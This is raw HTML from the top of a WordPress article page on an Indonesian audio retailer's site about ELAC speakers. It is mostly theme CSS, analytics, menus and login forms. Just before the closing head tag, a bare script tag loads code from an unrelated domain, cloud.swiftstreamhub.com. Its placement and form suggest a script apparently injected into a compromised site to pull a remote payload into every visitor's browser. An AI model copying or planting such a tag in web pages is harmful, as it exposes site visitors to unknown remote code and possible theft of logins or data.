    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c6ac3f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 172, 63, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:90px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c6ac3f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c6ac3f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c6ac3f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c6ac3f;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0066bf;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0066bf;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:90px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #1e73be;
    }

				
    
    .tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1:hover i,
    .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2:hover i,
    .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3:hover i,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5:hover i,
    .tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6:hover i,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7:hover i,
    .tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8:hover i  {
        color: #dd8500;
    }

                
    
    .tdm-menu-btn2 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button1 i,
    .tdm-menu-btn2 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button2 i,
    .tdm-menu-btn2 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button3 i,
    .tdm-menu-btn2 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn2 .tds-button4 .tdm-btn i,
    .tdm-menu-btn2 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button5 i,
    .tdm-menu-btn2 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button6 i,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button7 i,
    .tdm-menu-btn2 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button8 i {
        color: #1e73be;
    }
    
    
    
    .tdm-menu-btn2 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button1:hover i,
    .tdm-menu-btn2 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button2:hover i,
    .tdm-menu-btn2 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button3:hover i,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn2 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button5:hover i,
    .tdm-menu-btn2 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button6:hover i,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button7:hover i,
    .tdm-menu-btn2 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button8:hover i  {
        color: #dd8500;
    }



/* Style generated by theme for demo: law_firm */

.td-law-firm .td-law-firm-footer-menu li a:hover {
          color: #c6ac3f;
        }
        .td-law-firm .td-law-firm-text-img .tdm-col-img {
          background-color: #c6ac3f;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156805583-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156805583-1');
</script>
<meta name="google-site-verification" content="78XYPBCSKfLsTUpsXi13ph8wpKbIO9_7_d7-Mj_pDKI" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tasindo-audio.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tasindo-audio.com/read/category/elac",
                    "name": "ELAC"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php",
                    "name": "Speaker Elac terbaik 2021: Anggaran untuk premium"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #c6ac3f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c6ac3f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c6ac3f;
                }
                .tdm-btn-style1 {
					background-color: #c6ac3f;
				}
				.tdm-btn-style2:before {
				    border-color: #c6ac3f;
				}
				.tdm-btn-style2 {
				    color: #c6ac3f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c6ac3f;
                    -moz-box-shadow: 0 2px 16px #c6ac3f;
                    box-shadow: 0 2px 16px #c6ac3f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c6ac3f;
                    -moz-box-shadow: 0 4px 26px #c6ac3f;
                    box-shadow: 0 4px 26px #c6ac3f;
				}
				
			
				
                @media (min-width: 1141px) {
                    #td-outer-wrap {
                        margin: 24px;
                        position: relative;
                    }
                    .td-boxed-layout .td-container-wrap {
                        width: auto;
                    }
                    .td-theme-wrap .td-header-menu-wrap.td-affix {
                        width: calc(100% - 24px * 2) !important;
                    }
                }
</style>


<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3393 single-format-standard wp-theme-Raka td-standard-pack tdm-menu-active-style2 speaker-elac-terbaik-2021-anggaran-untuk-premium global-block-template-1 td-law-firm td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TASINDO-audio-189163462004124" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tasindoaudio" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/audiotasindo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-utama-container"><ul id="menu-utama" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-478"><a href="https://www.tasindo-audio.com/about">ABOUT</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-473"><a href="https://www.tasindo-audio.com/read/category/product-categories">PRODUCT CATEGORIES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/accessories">Accessories</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/bookshelf">Bookshelf</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/center">Center</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/electronic">Electronic</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/floorstanding">Floorstanding</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/powered-subwoofers">Powered Subwoofers</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/speaker-aktif">Speaker Aktif</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/speaker-pasif">Speaker Pasif</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/turntable">Turntable</a></li>
	<li class="menu-item-0"><a href="https://www.tasindo-audio.com/read/category/product-categories/visual">Visual</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://www.tasindo-audio.com/read/category/custom-install">CUSTOM</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.tasindo-audio.com/registrasi">Registrasi Produk</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2944"><a href="https://www.tasindo-audio.com/read/category/more/news">News</a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2943"><a href="https://www.tasindo-audio.com/read/category/more/awards">Awards</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tasindo-audio.com/privacy-policy" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tasindo-audio.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tasindo-audio.com/privacy-policy" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.tasindo-audio.com/">
			<img class="td-retina-data" data-retina="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" src="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.tasindo-audio.com/">
			<img class="td-retina-data" data-retina="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" src="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" alt=""/>
			<span class="td-visual-hidden">TASINDO AUDIO</span>
		</a>
	    </div>
    <div class="menu-utama-container"><ul id="menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://www.tasindo-audio.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-473"><a href="https://www.tasindo-audio.com/read/category/product-categories">PRODUCT CATEGORIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_a1a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_a1a" ><script>var block_tdi_1_a1a = new tdBlock();
block_tdi_1_a1a.id = "tdi_1_a1a";
block_tdi_1_a1a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_a1a","tdc_css_class":"tdi_1_a1a","tdc_css_class_style":"tdi_1_a1a_rand_style"}';
block_tdi_1_a1a.td_column_number = "3";
block_tdi_1_a1a.block_type = "td_block_mega_menu";
block_tdi_1_a1a.post_count = "4";
block_tdi_1_a1a.found_posts = "163";
block_tdi_1_a1a.header_color = "";
block_tdi_1_a1a.ajax_pagination_infinite_stop = "";
block_tdi_1_a1a.max_num_pages = "41";
tdBlocksArray.push(block_tdi_1_a1a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_a1a" id="tdi_2_ca3" data-td_block_id="tdi_1_a1a" data-td_filter_value="" href="https://www.tasindo-audio.com/read/category/product-categories">All</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_3_a5c" data-td_block_id="tdi_1_a1a" data-td_filter_value="75" href="https://www.tasindo-audio.com/read/category/product-categories/accessories">Accessories</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_4_c59" data-td_block_id="tdi_1_a1a" data-td_filter_value="55" href="https://www.tasindo-audio.com/read/category/product-categories/bookshelf">Bookshelf</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_5_60c" data-td_block_id="tdi_1_a1a" data-td_filter_value="61" href="https://www.tasindo-audio.com/read/category/product-categories/center">Center</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_6_53c" data-td_block_id="tdi_1_a1a" data-td_filter_value="23" href="https://www.tasindo-audio.com/read/category/product-categories/electronic">Electronic</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_7_a39" data-td_block_id="tdi_1_a1a" data-td_filter_value="54" 